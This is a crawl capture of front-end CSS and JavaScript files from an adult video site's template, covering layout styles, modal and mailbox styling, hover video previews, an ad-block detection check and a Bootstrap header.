fieldset, hr { min-width: 0; margin: 0; padding: 0; border-width: 0; }
	form p { position: relative; }
	legend { display: none; width: 100%; max-width: 100%; padding: 0; border: 0; white-space: normal; }
	input, select, textarea { position: relative; z-index: 1; margin: 0; padding: 0; box-shadow: none; border-radius: 0; font-size: 1em; line-height: normal; text-align: left; text-transform: none; outline-width: 0; }
	input, select, textarea { -moz-appearance: none; -webkit-appearance: none; appearance: none; }
	input, select, textarea, button, input[type="button"], input[type="reset"], input[type="submit"] { box-sizing: border-box; text-transform: none; outline-offset: -2px; }
		input { }
			input::-webkit-search-decoration, input::-webkit-search-cancel-button, input::-webkit-outer-spin-button, input::-webkit-inner-spin-button, input::-webkit-clear-button, input::-webkit-calendar-picker-indicator { display: none; -webkit-appearance: none; visibility: hidden !important; height: auto; margin: 0; }
			input::-o-outer-spin-button, input::-o-inner-spin-button { appearance: none; margin: 0; }
			input::-webkit-inner-spin-button, input::-webkit-outer-spin-button { height: auto; }
			input::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }
			[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
			input[type="checkbox"], input[type="radio"] { display: inline-block; width: auto; height: auto; padding: 0; border: 0; background: none; line-height: 1; }
				input[type="checkbox"] { -moz-appearance: checkbox; -webkit-appearance: checkbox; appearance: checkbox; }
				input[type="radio"] { -moz-appearance: radio; -webkit-appearance: radio; appearance: radio; }
			input[type="color"] { padding: 0; cursor: pointer; }
			input[type="date"] { display: -webkit-inline-flex; }
			input[type="number"] { appearance: textfield; -moz-appearance: textfield; }
				input[type="number"]::-webkit-outer-spin-button,  input[type="number"]::-webkit-inner-spin-button { -webkit-appearance: none; margin: 0; }
				input[type="number"]::-o-outer-spin-button, input[type="number"]::-o-inner-spin-button { -o-appearance: none; margin: 0; }
		textarea { overflow: auto; vertical-align: top; resize: vertical; }
		select { line-height: 1; text-overflow: ''; text-indent: 0.01px; }
			select::-ms-expand { display: none; }
	button, input[type="button"], input[type="reset"], input[type="submit"] { display: block; overflow: visible; position: relative; z-index: 3; height: auto; margin: 0; box-shadow: none; text-transform: none; text-indent: 0; cursor: pointer; outline-width: 0; -webkit-appearance: button; appearance: button; -webkit-font-smoothing: inherit; }
		button::-moz-focus-inner, input::-moz-focus-inner { padding: 0; border: 0; outline: none; }
		button[disabled], input[type="button"][disabled], input[type="reset"][disabled], input[type="submit"][disabled] { border-color: var(--seashell); background: var(--silver); cursor: default; }
::-webkit-input-placeholder { opacity: 1; color: inherit; }
:-ms-input-placeholder { opacity: 1; color: inherit; }
::-ms-input-placeholder { opacity: 1; color: inherit; }
::placeholder { opacity: 1; color: inherit; }
	:focus::-webkit-input-placeholder { opacity: 0; }
	:focus:-ms-input-placeholder { opacity: 0; }
	:focus::-ms-input-placeholder { opacity: 0; }
	:focus::placeholder { opacity: 0; }

form { }
	label, .form-label { display: block; position: relative; left: 0; top: 0; z-index: 2; font-weight: 400; }
	input, select, textarea { display: block; width: 100%; border: 1px solid var(--mercury); background: var(--white); color: #000; font-size: 12px; }
		input, select { height: 29px; padding: 0 14px; }
			input[type="date"] { line-height: 30px; }
		select { padding-right: 29px; line-height: normal; }
		textarea { padding: 7px 7px 7px 12px; }
	button, input[type="button"], input[type="reset"], input[type="submit"] { overflow: hidden; margin-top: 2px; padding: 6.5px 14px; border-radius: 0; border: 1px solid var(--cod); background: var(--cod); color: var(--white); font-size: 12px; text-align: center; }

.forms-wrapper { max-width: 376px; margin: 0 auto; font-size: 12px; text-align: center; }
	.forms-wrapper form { padding: 28px 28px 16px; box-shadow: 2px 2px 2px rgba(0,0,0,.08); background: var(--sand); }
	.forms-wrapper .form-field { display: block; margin: 0 0 12px; }
	.forms-wrapper input { width: 100% !important; margin: 0 !important; }
	.forms-wrapper button, .forms-wrapper input[type="button"], .forms-wrapper input[type="reset"], .forms-wrapper input[type="submit"] { margin-top: 4px !important; }
	.forms-wrapper img { display: block; width: 90px !important; margin-right: 12px; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
	.forms-wrapper .info, .forms-wrapper .notification, .forms-wrapper form + *, .forms-wrapper .info + *, .forms-wrapper .notification + * { margin-top: 27px; }


/*! Helpers --------- */
.clear { clear: both; overflow: hidden; width: 100%; }
.hidden, #root .desktop-hide, #root .tablet-only, #root .mobile-only, #nav em { position: absolute; left: -3000em; top: 0; right: auto; bottom: auto; }
[hidden], template, .tabs-header, .tabs-a > div > .hidden, .list-inline li:first-child:before, .list-channel ul li:before, #nav label, .forms-wrapper .form-label, .theme-blank #top, .theme-blank #nav, .theme-blank #shadow, .theme-blank #footer, #nav > ul.user, .user-active #nav > ul, .user-active #nav form, .forms-wrapper br, .list-collection.r2 > li:nth-child(n+9), .list-collection.r1 > li:nth-child(n+5) { display: none; }
.fluid_context_menu { display: none !important; }
article, aside, details, dialog, div, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary, .module-model.toggle figure, .module-model.toggle .list-aside, .user-active #nav, .user-active #shadow, .menu-active #nav, .user-active #nav > ul.user { display: block; }

hr { display: block; overflow: hidden; width: 100%; height: 1px; margin: 15px 0; padding: 0; border: 0; border-top: 1px solid var(--silver); background: none; font-size: 0; }

#root .m0, ul ul, ul ol, ol ol, ol ul, .module-model .list-aside:first-child, .module-model figure:first-child, .list-box:first-child, #nav p, .forms-wrapper .info:first-child, .forms-wrapper .notification:first-child { margin-bottom: 0; }
	.m0 + figure { margin-top: 9px; }

#root .m65 { margin-bottom: 65px; }


/*! Miscellaneous --------- */
audio, canvas, iframe, img, svg, video { border-width: 0; vertical-align: middle; }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]), video[autoplay]:not([muted]) { display: none; }
svg:not(:root) { overflow: hidden; }

::selection { background: var(--azure); color: var(--white); text-shadow: none; }
::-moz-selection { background: var(--azure); color: var(--white); text-shadow: none; }


/*! Outlines --------- */
[data-whatinput="keyboard"] a:focus, [data-whatinput="keyboard"] button:focus, [data-whatinput="keyboard"] input:focus, [data-whatinput="keyboard"] select:focus, [data-whatinput="keyboard"] textarea:focus { outline-width: 2px; outline-style: solid; }
[data-whatintent="mouse"] input:focus, [data-whatintent="mouse"] select:focus, [data-whatintent="mouse"] textarea:focus { outline: none; }


/*! Flexbox --------- */
/* flex */ 	.image-video figcaption, .theme-blank #root, .forms-wrapper .form-field, .list-channel, .list-box, .nav-pagination ol, .nav-pagination ul, .list-btn, .list-collection ul, .list-collection, .tabs-a > nav ul, .nav-filter ul, .link-btn, .list-inline { display: -moz-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; }
/* f:wn */	.forms-wrapper .form-field { -webkit-flex-wrap: nowrap; flex-wrap: nowrap; }
/* f:dc */	.image-video figcaption { -webkit-flex-direction: column; flex-direction: column; }
/* f:jc */	.image-video figcaption, .nav-pagination ul, .nav-pagination ol { -webkit-justify-content: center; justify-content: center; }
/* f:ac */	.image-video figcaption, .theme-blank #root, .forms-wrapper .form-field { -webkit-align-items: center; align-items: center; }
/* f:b0 */	.list-btn li { -webkit-flex-basis: 0; -ms-flex-basis: 0; flex-basis: 0; }
/* f:g3 */	.forms-wrapper input, .list-btn li { -webkit-flex-grow: 3; -ms-flex-grow: 3; flex-grow: 3; }


/*! Icons --------- */
@font-face { font-family: 'i'; src: url('icons/icomoon.woff2') format('woff2'), url('icons/icomoon.woff') format('woff'); font-display: swap; }
[class^="icon-"], [class*=" icon-"] { font-family: 'i' !important; speak: none; font-style: normal; font-weight: 400; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
	.icon-cog:before { content: "\e907"; }
	.icon-cloud-download:before { content: "\e904"; }
	.icon-heart:before { content: "\e905"; }
	.icon-menu:before { content: "\e909"; }
	.icon-share:before { content: "\e906"; }
	.icon-thumb-down:before { content: "\e903"; }
	.icon-thumb-up:before { content: "\e900"; }
	.icon-user:before { content: "\e901"; }
	.icon-x:before { content: "\e908"; }
	.icon-zoom:before { content: "\e902"; }


/*! Animations --------- */
@-webkit-keyframes fade { 0%, 100% { opacity: 1; } 50% { opacity: 0; } }
@keyframes fade { 0%, 100% { opacity: 1; } 50% { opacity: 0; } }


/* Responsive --------- */
@media only screen and (min-width: 90em) { /* min 1440 */
.list-collection { }
	.list-collection li { width: 20%; }

.list-collection.r2 > li:nth-child(n+9), .list-collection.r1 > li:nth-child(n+5) { display: block; }
.list-collection.r2 > li:nth-child(n+11), .list-collection.r1 > li:nth-child(n+6) { display: none; }
}
@media only screen and (max-width: 76.0625em) { /* 1217 */
.list-collection.a { }
	.list-collection.a li { width: 25%; }
}
@media only screen and (max-width: 66.875em) { /* 1070 */
.image-video { }
	.image-video img { max-width: 100% !important; }
	.image-video figcaption { width: 48.58356941%; }
.list-channel { }
	.list-channel li { width: 33.33333333%; }
}
@media only screen and (max-width: 54.5625em) { /* 873 */
#root { padding-left: 12px; padding-right: 12px; }

#top { }
	#top > .menu { width: 50px; }
	#top > .user:before { padding-right: 16px; }

.list-box { }
	h1 + .list-box, h2 + .list-box, h3 + .list-box, h4 + .list-box, h5 + .list-box, h6 + .list-box { margin-top: 16px; }
	.list-box + figure { margin-top: 10px; }
.list-btn, .image-wide, .media-player { margin-left: -12px; margin-right: -12px; }
	.list-btn li:first-child a { border-left-width: 0; }
	.media-player, .list-btn + .desktop-hide + .module-wide { margin-top: 0; }
.list-collection { }
	.list-collection li, .list-collection.a li, .list-channel li { width: 33.33333333333%; }
	.list-collection + figure { margin-top: 3px; }
#root .m65 { margin-bottom: 25px; }
.media-player { margin-bottom: 17px; }
.mobile-text-center { text-align: center; }
.module-model { }
	.module-model header h1, .module-model header h2, .module-model header h3, .module-model header h4, .module-model header h5, .module-model header h6 { text-align: center; }
.module-model.toggle { }
	.module-model.toggle figure, .module-model.toggle figure ~ .link-more { text-align: center; }
h1.module-wide, h2.module-wide, h3.module-wide, h4.module-wide, h5.module-wide, h6.module-wide { text-align: center; }

	.tabs-a > nav li, .nav-filter li { max-width: none; }

.module-model header .list-inline, .module-model .list-box, .mobile-text-center .list-inline { -webkit-justify-content: center; justify-content: center; }

.list-btn:after, .list-collection.r2 > li:nth-child(n+7), .list-collection.r1 > li:nth-child(n+4) { display: none; }
#root .desktop-hide, #root .tablet-only { position: relative; left: 0; top: 0; }
#root .desktop-only, #root .tablet-hide { position: absolute; left: -3000em; top: -3000em; right: auto; bottom: auto; }
.s20 { font-size: 18px; }
}
@media only screen and (max-width: 48.75em) { /* 780 */
.list-channel { }
	.list-channel li { width: 50%; }
}
@media only screen and (max-width: 34.6875em) { /* 555 */
.image-video { }
	.image-video img { max-width: 93.3427762% !important; min-height: 100px !important; }
	.image-video figcaption { width: 182px; }
	.image-video .btn { min-width: 130px; }
.media-player { margin-bottom: 14px; }
.list-channel { max-width: 320px; margin-left: auto; margin-right: auto; }
	.list-channel li { border-left-width: 0; }
	.list-channel ul { max-width: none; }
.list-collection { }
	.list-collection li, .list-channel li { width: 100%; }
.list-collection.a { }
	.list-collection.a li, .list-collection.b li { width: 50%; }

.list-collection.r1.a > li:nth-child(n+3), .list-collection.r1.b > li:nth-child(n+3) { display: none; }
#root .tablet-hide, #root .mobile-only { position: relative; left: 0; top: 0; }
#root .tablet-only, #root .mobile-hide { position: absolute; left: -3000em; top: -3000em; right: auto; bottom: auto; }
#root .m0 { font-size: 12px;}
.s20 { font-size: 14px; }
}

@media only screen and (max-width: 25em) { /* 400 */
.list-btn a { padding: 13px 2px 13px; font-size: 0.9em;}
}

.item-col a {
    overflow: hidden;
    text-overflow: ellipsis;
}
.paysite-header .image {
    position: relative;
    display: block;
    overflow: hidden;
    height: 260px;
}
.paysite-header .image > img{
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: auto;
}

.content-sec { width: 100%; }
.webcam-sec { display: none; }

.webcam-sec li figure {
    width: 100%;
    padding-top: 70%; /* Controls the aspect ratio */
    position: relative;
    overflow: hidden;
}

.webcam-sec li figure img {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
}

/* --- list-collection.b.r1 layout: 2:3 image + title below --- */
.list-collection.b.r1 li {
  position: relative;
  overflow: hidden;
}

/* <figure> keeps 2:3 aspect ratio inside the <li> */
.list-collection.b.r1 li figure {
  position: relative;
  width: 100%;
  aspect-ratio: 2 / 3;
  overflow: hidden;
  margin: 0 0 8px;
}

/* Image fills and centers inside the figure */
.list-collection.b.r1 li figure img {
  position: absolute;
  inset: 0;
  width: 100% !important;
  height: 100% !important;
  object-fit: cover;
  object-position: center center;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/overwrite.css
body_size: 2896
content:


.notification-sec {
    margin-bottom: 0;
}

.notification-sec .content {
    padding: 0;
}

.notification-col {
    flex: 1 0 100%
}

.alert,.messages,.notification {
    padding: 10px;
    margin-top: 14px;
    margin-bottom: 14px;
    border: 1px solid transparent;
    border-radius: 4px;
    clear: both;
    font-size: 15px;
    text-align: center;
    width: 100%
}

.alert.info,.messages.info,.notification.info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f
}

.alert.alert,.messages.alert,.notification.alert {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b
}

.alert.error,.messages.error,.notification.error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442
}

.alert.success,.messages.success,.notification.success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d
}

.alert p,.messages p,.notification p {
    margin: 0
}

.alert a,.messages a,.notification a {
    color: #ff2024
}

.alert a:hover,.messages a:hover,.notification a:hover {
    color: #d30004
}


.user-nav-col {
    flex: 1 0 auto;
    margin-bottom: 20px;
    border-bottom: 1px solid #1e1e1e
}

@media (min-width: 1040px) {
    .user-nav-col {
        margin-right:320px
    }
}

.user-nav-col .tabs-nav {
    justify-content: flex-end
}

.user-nav-col .tabs-nav a {
    white-space: nowrap
}

.user-nav-col .tabs-nav a .svg-inline--fa {
    color: #ff2024;
    font-size: 18px;
    margin-right: 3px;
    vertical-align: middle;
    margin-top: -2px
}

@media (max-width: 479px) {
    .user-nav-col .tabs-nav li {
        flex-basis:25%
    }

    .user-nav-col .tabs-nav .sub-label {
        display: none
    }
}

.paysite-header-col {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    border-bottom: 1px solid #242424;
    margin-bottom: 30px
}

.paysite-avatar {
    flex: 0 0 100%;
    margin-bottom: 30px
}

@media (min-width: 600px) {
    .paysite-avatar {
        flex-basis:230px;
        margin: 0 20px
    }
}

.paysite-avatar .image {
    padding-top: 130px;
    position: relative;
    overflow: hidden;
    max-width: 230px;
    margin: 0 auto
}

.paysite-avatar img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
    height: auto
}

.paysite-info {
    flex: 1 0 0;
    margin-bottom: 30px;
    margin: 0 20px
}

.paysite-counter {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 15px
}

.paysite-counter .svg-inline--fa {
    color: #ff2024;
    margin-right: 5px;
    font-size: 18px;
    vertical-align: middle;
    margin-top: -2px
}

.paysite-counter+.paysite-counter {
    margin-left: 40px
}

.paysite-desc {
    display: block;
    margin-bottom: 30px;
    color: #8c8c8c
}

.model-nav-col {
    flex: 1 0 auto;
    margin-bottom: 20px;
    border-bottom: 1px solid #1e1e1e
}

@media (min-width: 1040px) {
    .model-nav-col {
        margin-right:320px
    }
}

.model-nav-col .tabs-nav {
    justify-content: flex-end
}

.model-nav-col .tabs-nav a {
    white-space: nowrap
}

.model-nav-col .tabs-nav a .svg-inline--fa {
    color: #ff2024;
    font-size: 18px;
    margin-right: 3px;
    vertical-align: middle;
    margin-top: -2px
}

@media (max-width: 479px) {
    .model-nav-col .tabs-nav li {
        flex-basis:33.333334%
    }

    .model-nav-col .tabs-nav .sub-label {
        display: none
    }
}

.model-block {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    max-width: 100%;
    padding: 0 20px 20px;
    margin-bottom: 30px;
    border-bottom: 1px solid #1e1e1e
}

.model-aside {
    flex: 0 0 190px;
    margin: 0 auto 10px
}

@media (min-width: 768px) {
    .model-aside {
        margin-right:40px
    }
}

.model-aside .rating {
    justify-content: center
}

.model-avatar {
    display: block;
    margin-bottom: 10px
}

.model-avatar .image {
    display: block;
    position: relative;
    overflow: hidden;
    padding-top: 100%;
    height: 0
}

.model-avatar .image img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
    height: auto
}

.model-info {
    flex: 1 0 100%
}

@media (min-width: 768px) {
    .model-info {
        flex-basis:0
    }
}

.model-list {
    display: flex;
    flex-flow: row wrap
}

.model-list li {
    flex: 1 0 100%;
    padding: 7px 20px
}

@media (max-width: 599px) {
    .model-list li:nth-child(2n+1) {
        background-color:#161616
    }
}

@media (min-width: 600px) and (max-width:1359px) {
    .model-list li {
        flex-basis:50%
    }

    .model-list li:nth-child(4n+1) {
        background-color: #161616
    }

    .model-list li:nth-child(4n+2) {
        background-color: #161616
    }
}

@media (min-width: 1360px) {
    .model-list li {
        flex-basis:33.333334%
    }

    .model-list li:nth-child(6n+1) {
        background-color: #161616
    }

    .model-list li:nth-child(6n+2) {
        background-color: #161616
    }

    .model-list li:nth-child(6n+3) {
        background-color: #161616
    }
}

.model-list .desc {
    color: #8c8c8c
}

.logo-link:hover, .logo-link:active {
    text-decoration: none!important;
}


.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5
}

.close:hover,.close:focus {
    color: #000;
    text-decoration: none;
    opacity: .75
}

.close:not(:disabled):not(.disabled) {
    cursor: pointer
}

button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance: none
}

.modal-open {
    overflow: hidden;
    padding: 0!important;
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none
}

.modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -25%)
}

@media screen and (prefers-reduced-motion: reduce) {
    .modal.fade .modal-dialog {
        transition: none
    }
}

.modal.show .modal-dialog {
    transform: translate(0, 0)
}

.modal-dialog-centered {
    display: flex;
    align-items: center;
    min-height: calc(100% - (.5rem * 2))
}

.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,0.2);
    border-radius: .3rem;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #e9ecef;
    border-top-left-radius: .3rem;
    border-top-right-radius: .3rem
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5
}

.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem
}

.modal-footer {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #e9ecef
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem
}

.modal-footer>:not(:last-child) {
    margin-right: .25rem
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width:500px;
        margin: 1.75rem auto
    }

    .modal-dialog-centered {
        min-height: calc(100% - (1.75rem * 2))
    }

    .modal-sm {
        max-width: 300px
    }
}

@media (min-width: 992px) {
    .modal-lg {
        max-width:800px
    }
}


.content-embed {
    display: block;
    position: relative;
    overflow: hidden;
    /*
    padding: 0 10px 10px;
    */
    margin-bottom: 10px;
}

@media (min-width: 768px) {
    .content-embed {
      /*
        padding:0 20px 10px
        */
    }
}

.content-embed .copy-info {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 5px 15px;
    background-color: transparent;
    max-width: 80%;
    z-index: -1;
    font-size: 0;
    color: #fff;
    transition: font-size .3s ease 0s,background-color .3s ease 0s,z-index .3s ease 0s
}

.content-embed .copy-info.open {
    z-index: 2;
    background-color: var(--cod);
    font-size: 12px
}

.content-embed small {
    display: block;
    margin-top: 5px;
    text-align: center
}

.embed-code {
    resize: none;
    display: block;
    /* min-height: 100px; */
}

.embed-code+.content-socials {
    margin-top: 0
}

.content-socials {
    display: block;
    margin-bottom: 10px;
    margin-top: 10px
}

.content-download {
    display: block;
    margin-bottom: 10px;
    font-size: 12px;
}

.content-download .btn {
    font-size: 12px
}

.download-item {
    display: flex;
    align-items: center;
    padding: 10px;
}

.download-item:not(:last-child) {
    border-bottom: 1px dashed #1e1e1e
}

.download-item.-label {
    color: #8c8c8c
}

.download-item .resolution {
    flex: 1 0 100%;
    max-width: 100px
}

@media (min-width: 480px) {
    .download-item .resolution {
        max-width:25%
    }
}

.download-item .size {
    flex: 1 0 auto
}

.download-item .download {
    flex: 0 0 115px;
    text-align: center
}
.btn.btn-default {
    display: block;
    background: var(--grenadier);
    color: var(--white);
    font-weight: 400;
    text-decoration: none;
    text-align: center;
    border: 0 none;
}
.btn.btn-default:hover {
    background: var(--monza);
}


.form-col form,.form-col .pseudo-form {
    display: flex;
    flex-flow: row wrap;
    max-width: 700px;
    margin: 0 auto
}

.form-col form>.row,.form-col .pseudo-form>.row {
    flex-basis: 100%
}

.form-block.-edit-profile {
    display: flex;
    width: 100%
}

.form-item {
    flex: 0 1 auto;
    margin-bottom: 15px;
    position: relative
}

.form-item.-full {
    flex-basis: 100%;
}

.form-item.-half {
    flex-basis: 100%;
}
.col.-half {
    max-width: 100%;
}
@media (min-width: 500px) {
    .form-item.-half {
        flex-basis: 50%;
    }
    .col.-half {
        max-width: 50%;
    }
}

.form-item.-links {
    flex-basis: 100%;
    text-align: center
}

.form-item.-links a {
    display: block;
    color: #ff2024;
    font-weight: 700;
    font-size: 13px
}

.form-item.-links a:hover {
    color: #ff5356
}

.form-item.-links a+a,.form-item.-links a+.btn {
    margin-top: 10px
}

.form-item.-actions {
    flex-basis: 100%;
    margin-bottom: 0;
    text-align: center;
    font-size: 0
}

.form-item.-actions .btn {
    font-size: 13px;
    height: 40px;
    line-height: 40px
}

.form-item.-actions .btn+.btn {
    margin-left: 10px
}

.form-item>label,.form-item>.label {
    display: block;
    font-size: 14px;
    color: #8c8c8c;
    line-height: 1
}

.filter-content .form-item>label,.filter-content .form-item>.label {
    color: rgba(255,255,255,0.8)
}


.mailbox-nav-col {
    margin-bottom: 20px
}

.mail-list tr {
    color: #8c8c8c
}

.mail-list tr a {
    color: #ff2024
}

.mail-list tr a:hover {
    color: #d30004
}

.mail-list tr.new {
    color: #ffffff;
    font-weight: 500
}

.mail-content-col {
    display: flex;
    flex-flow: row wrap;
    max-width: 700px;
    margin: 0 auto
}

.mail-content-col .desc {
    color: #8c8c8c
}

.mail-content-col .actions {
    flex: 1 0 100%;
    text-align: right
}

.mail-info {
    flex: 1 0 100%;
    margin-bottom: 10px;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between
}

.mail-info .mail-info-elem {
    flex: 0 0 auto
}

.mail-info .mail-info-elem.-sender {
    padding-right: 5px
}

.mail-subject {
    flex: 1 0 100%;
    margin-bottom: 10px
}

.mail-content {
    flex: 1 0 100%;
    margin-bottom: 10px
}

.mail-content .desc {
    display: block;
    margin-top: 5px
}
.mailbox-nav-col li {
    list-style-type: none;
}
.mailbox-nav-col a {
    text-decoration: none;
    outline: 0;
    outline-style: none;
    color: inherit;
}
.mailbox-nav-col a:hover {
    color: var(--grenadier);
}

.mailbox-content-col table {
    width: 100%;
    margin-bottom: 10px
}

.mailbox-content-col table tr {
    border-bottom: 1px solid #1e1e1e
}

.mailbox-content-col table th {
    font-weight: 600;
    padding: 10px
}

.mailbox-content-col table td {
    padding: 10px;
    font-size: 15px
}

.mailbox-content-col .btn {
    display: inline-block;
    width: auto;
}

.mailbox-content-col .form-item-col {
    margin-bottom: 14px;
}

.tabs-list--mailbox {
    padding: 0;
}

.subs-list {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}
.sub-item {
    flex: 1 0 100%;
    max-width: 100%;
    display: block;
    margin-bottom: 10px;
}
@media(min-width: 500px) {
    .sub-item {
        max-width: 50%;
    }
}
@media(min-width: 768px) {
    .sub-item {
        max-width: 33.333334%;
    }
}
@media(min-width: 1040px) {
    .sub-item {
        max-width: 20%;
    }
}
.sub-content {
    flex: 1;
    display: block;
    max-width: 240px;
    text-align: center;
    margin: 0 auto 10px;
}
.sub-content a {
    color: var(--black);
    text-decoration: none;
}
.sub-content a:hover {
    color: var(--azure);
}
.sub-content .image {
    display: block;
    position: relative;
    overflow: hidden;
    height: 0;
    padding-top: 100%;
}
.sub-content.-model .image {
    padding-top: 130%;
}
.sub-content .image img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 100% !important;
    width: auto;
    max-width: none !important;
}
.sub-action .link-btn {
    justify-content: center;
}

.content-drop-info {
    display: none;
    overflow: hidden;
}
.content-drop-info .inner-box {
  /*
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid var(--mercury);
    */
}

.rating-info {
    display: block;
    margin-bottom: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom-async.js
body_size: 627
content:
/*global jQuery, document, window */
jQuery(function () {
	"use strict";
	var
		$ = jQuery.noConflict(),
		skip_id = document.getElementById('skip'),

		a_tag_external = document.querySelectorAll('a[rel*="external"]'),
		form_children = document.querySelectorAll('form > *'),
		list_collection = $(document.getElementsByClassName('list-collection')),
		module_model = $(document.getElementsByClassName('module-model')),

		Default = {
			async: {
				links: function () {
					if (a_tag_external.length) {
						Array.from(a_tag_external).forEach(function (el) {
							el.setAttribute('rel', 'external noopener');
							el.addEventListener('click', function (e) {
								e.preventDefault();
								window.open(this.attributes.href.value);
							});
						});
					}
					if (skip_id) {
						Array.from(skip_id.querySelectorAll('a')).forEach(function (el) {
							el.setAttribute('aria-hidden', true);
							el.addEventListener('focus', function () {
								this.setAttribute('aria-hidden', false);
							});
							el.addEventListener('blur', function () {
								this.setAttribute('aria-hidden', true);
							});
						});
					}
				},
				forms: function () {
					if (form_children.length) {
						Array.from(form_children).forEach(function (el, i) {
							el.style.zIndex = (form_children.length - i);
						});
					}
				},
				miscellaneous: function () {
					if (module_model.length) {
						module_model.find('a.link-more, .link-more a').on('click', function () {
							$(this).find('span').toggleClass('hidden').closest('.module-model').toggleClass('toggle');
							return false;
						});
					}
					if (list_collection.length) {
						list_collection.find('li:has([data-preview])').on('mouseenter', function () {
							$(this).find('figure').append('<video loop muted autoplay src="' + $(this).find('[data-preview]').attr('data-preview') + '" webkit-playsinline="true" playsinline="true" playsinline></video>');
						}).on('mouseleave', function () {
							$(this).find('video').remove();
						});
					}
				}
			}

		};

	Default.async.links();
	Default.async.forms();
	Default.async.miscellaneous();
});

/*!*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom_eds.js
body_size: 228
content:


document.addEventListener('DOMContentLoaded', init, false);

function init(){
  adsBlocked(function(blocked){
    if(blocked){
      document.getElementsByClassName('webcam-sec')[0].style.display = "block";
    }
  })
}

function adsBlocked(callback){
  var testURL = 'https://a.magsrv.com/ad-provider.js'

  var myInit = {
    method: 'HEAD',
    mode: 'no-cors'
  };

  var myRequest = new Request(testURL, myInit);

  fetch(myRequest).then(function(response) {
    return response;
  }).then(function(response) {
    console.log(response);
    callback(false)
  }).catch(function(e){
    console.log(e)
    callback(true)
  });
}

/*!*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020//js/bootstrap.min.js
body_size: 30068
content:
/*!
  * Bootstrap v4.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
